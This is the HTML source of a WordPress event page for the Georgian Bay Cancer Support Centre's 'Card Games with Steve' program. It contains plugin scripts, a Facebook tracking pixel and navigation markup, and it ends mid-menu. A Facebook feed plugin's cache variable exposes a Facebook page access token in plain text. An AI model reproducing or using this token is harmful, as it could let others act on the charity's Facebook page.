<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gbcancersupportcentre.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"715893326f","ajax_url":"https:\/\/gbcancersupportcentre.ca\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/gbcancersupportcentre.ca\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/gbcancersupportcentre.ca\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"715893326f","ajax_url":"https:\/\/gbcancersupportcentre.ca\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/gbcancersupportcentre.ca\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/gbcancersupportcentre.ca\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.20.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/gbcancersupportcentre.ca","hash_tracking":"false","v4_id":"G-VN7K91W6KR"};/* ]]> */
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.3.2' id='easy-facebook-likebox-popup-script-js'></script>
<script type='text/javascript' id='easy-facebook-likebox-public-script-js-extra'>
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/gbcancersupportcentre.ca\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.3.2' id='easy-facebook-likebox-public-script-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/gbcancersupportcentre.ca\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37' id='bwg_frontend-js'></script>
<script type='text/javascript' id='ffwd_cache-js-extra'>
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/gbcancersupportcentre.ca\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"1\",\"name\":\"Georgian Bay Cancer Support Centre\",\"page_access_token\":\"EAAGgZARDXC3MBALjtEloZAVi7zySMkgTP3mQJW8WsJZBnLZBRAQCbKojzG97TQeIuEW3izDZCLkVAdLMXcubt5l2vgn5zjn0VyjZC3I8MOVQSB1dmO7ZAPKlxCXNqFLcyFvXxBR200ZCYe5V8JDUyg5JNidLkrXoh0znhM2RYrOqTAZDZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Georgian Bay Cancer Support Centre-277946435659048\\\/\",\"timeline_type\":\"posts\",\"from\":\"277946435659048\",\"limit\":\"10\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"EAAGgZARDXC3MBALjtEloZAVi7zySMkgTP3mQJW8WsJZBnLZBRAQCbKojzG97TQeIuEW3izDZCLkVAdLMXcubt5l2vgn5zjn0VyjZC3I8MOVQSB1dmO7ZAPKlxCXNqFLcyFvXxBR200ZCYe5V8JDUyg5JNidLkrXoh0znhM2RYrOqTAZDZD\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"277946435659048\",\"data_count\":\"538\"}]","need_update":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.1.2' id='ffwd_cache-js'></script>
<script type='text/javascript' id='ffwd_frontend-js-extra'>
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/gbcancersupportcentre.ca\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.1.2' id='ffwd_frontend-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.1.2' id='ffwd_jquery_mobile-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.2' id='ffwd_mCustomScrollbar-js'></script>
<script type='text/javascript' id='ffwd_gallery_box-js-extra'>
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.1.2' id='ffwd_gallery_box-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/themes/photoframe/js/superfish.min.js?ver=1.7.10' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/themes/photoframe/js/jquery.flexslider-min.js?ver=2.7.1' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/themes/photoframe/js/background-check.min.js?ver=1.2.2' id='background-check-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.3.7' id='imagesloaded.pkgd.min-js'></script>
<script type='text/javascript' id='esf-insta-public-js-extra'>
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/gbcancersupportcentre.ca\/wp-admin\/admin-ajax.php","version":"free","nonce":"1c04eaff94"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1' id='esf-insta-public-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/calendarize-it/js/bootstrap.min.js?ver=3.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/calendarize-it/js/bootstrap-select.js?ver=1.0.2' id='bootstrap-select-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/calendarize-it/js/moment.js?ver=2.29.1' id='rhc-moment-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/calendarize-it/js/deprecated.js?ver=bundled-jquery-ui' id='jquery-ui-wp-js'></script>
<script type='text/javascript' id='calendarize-js-extra'>
/* <![CDATA[ */
var RHC = {"ajaxurl":"https:\/\/gbcancersupportcentre.ca\/","mobile_width":"480","last_modified":"806840e2ecd962419ea446a14f118935","tooltip_details":[],"visibility_check":"","gmt_offset":"0","disable_event_link":"1","rhc_options":{}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/calendarize-it/js/frontend.min.js?ver=5.0.1.6' id='calendarize-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=places&#038;ver=3.0' id='google-api3-js'></script>
<script type='text/javascript' src='https://gbcancersupportcentre.ca/wp-content/plugins/calendarize-it/js/rhc_gmap3.js?ver=1.0.1' id='rhc_gmap3-js'></script>
<link rel="https://api.w.org/" href="https://gbcancersupportcentre.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://gbcancersupportcentre.ca/wp-json/wp/v2/events/45050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gbcancersupportcentre.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://gbcancersupportcentre.ca/programs/program/card-games-with-steve" />
<link rel='shortlink' href='https://gbcancersupportcentre.ca/?p=45050' />
<link rel="alternate" type="application/json+oembed" href="https://gbcancersupportcentre.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgbcancersupportcentre.ca%2Fprograms%2Fprogram%2Fcard-games-with-steve" />
<link rel="alternate" type="text/xml+oembed" href="https://gbcancersupportcentre.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgbcancersupportcentre.ca%2Fprograms%2Fprogram%2Fcard-games-with-steve&#038;format=xml" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '709089871969502');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=709089871969502&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #faf4fc; }
</style>
	<link rel="icon" href="https://gbcancersupportcentre.ca/wp-content/uploads/2017/01/cropped-GBCSC-Site-Icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gbcancersupportcentre.ca/wp-content/uploads/2017/01/cropped-GBCSC-Site-Icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gbcancersupportcentre.ca/wp-content/uploads/2017/01/cropped-GBCSC-Site-Icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gbcancersupportcentre.ca/wp-content/uploads/2017/01/cropped-GBCSC-Site-Icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.large-nav > .menu-item {
    margin: 0 0.6rem;
}
#content h2.entry-title a {
    color: #000;
    font-size: 22px;
    font-weight: bold;
}
.page-id-4248 .page-title {
	display:none;
}

#site-prefooter {
	width: 100%;
	background-color: #ffffff;
	padding: 50px 0;
}
#site-prefooter .inner
{
	width: 50%;
	margin: 0 auto;
	background-color: #ffffff;
}
.no_margin_bottom {
	margin-bottom: 0 !important;
}		</style>
		<meta property="og:title" content="Card Games with Steve" />
<meta property="og:description" content="From Crazy Eights to Cribbage, Euchre to Go Fish, nothing brings people together like a game of cards! Come and learn to play or enjoy a little friendly competition. No experience necessary!" />
</head>
<body class="events-template-default page page-id-45050 custom-background wp-custom-logo wp-embed-responsive page-without-slideshow page-header-default elementor-default elementor-kit-24500">

		<div data-elementor-type="header" data-elementor-id="48998" class="elementor elementor-48998 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f44a728 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f44a728" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec36aea" data-id="ec36aea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-633ff1a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="633ff1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ebd5751" data-id="ebd5751" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2464a9f elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2464a9f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://gbcancersupportcentre.ca/join/become-a-member">Join Penetang</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c32b827 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="c32b827" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://gbcancersupportcentre.ca/join/collingwood2">Join Collingwood</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e21809b" data-id="e21809b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f660b4b elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f660b4b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-7f4e9a1" href="https://www.facebook.com/GeorgianBayCancerSupportCentre/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9a5726" href="https://www.instagram.com/gbcancersupport/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fbb8aec" data-id="fbb8aec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fc2e12 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6fc2e12" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+17055496444">

											<span class="elementor-icon-list-text">Pe: (705) 549-6444 Co: (705) 293-9570</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37e9966 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37e9966" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b330589" data-id="b330589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0f4948 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c0f4948" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://gbcancersupportcentre.ca">
							<img loading="lazy" width="300" height="109" src="https://gbcancersupportcentre.ca/wp-content/uploads/2018/09/cropped-GBCSC_Logo_Black-5-300x109.png" class="attachment-medium size-medium wp-image-3298" alt="" srcset="https://gbcancersupportcentre.ca/wp-content/uploads/2018/09/cropped-GBCSC_Logo_Black-5-300x109.png 300w, https://gbcancersupportcentre.ca/wp-content/uploads/2018/09/cropped-GBCSC_Logo_Black-5-768x280.png 768w, https://gbcancersupportcentre.ca/wp-content/uploads/2018/09/cropped-GBCSC_Logo_Black-5-1024x373.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5885765" data-id="5885765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56b8a79 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="56b8a79" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-56b8a79" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49221"><a class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49222"><a href="https://gbcancersupportcentre.ca/our-philosophy" class="elementor-sub-item">Our Philosophy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49223"><a href="https://gbcancersupportcentre.ca/about/history-of-the-gbcsc" class="elementor-sub-item">Where It All Began</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49375"><a href="https://gbcancersupportcentre.ca/mission-and-vision" class="elementor-sub-item">Mission and Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49224"><a href="https://gbcancersupportcentre.ca/a-home-for-hope" class="elementor-sub-item">Home for Hope</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49226"><a href="https://gbcancersupportcentre.ca/our-staff" class="elementor-sub-item">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49311"><a href="https://gbcancersupportcentre.ca/about/board-of-directors" class="elementor-sub-item">Board of Directors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49227"><a class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49228"><a href="https://gbcancersupportcentre.ca/accessing-support" class="elementor-sub-item">Accessing Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49253"><a href="https://gbcancersupportcentre.ca/online-resources" class="elementor-sub-item">Online Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49263"><a href="https://gbcancersupportcentre.ca/programs/calendar" class="elementor-item">Programs</a>
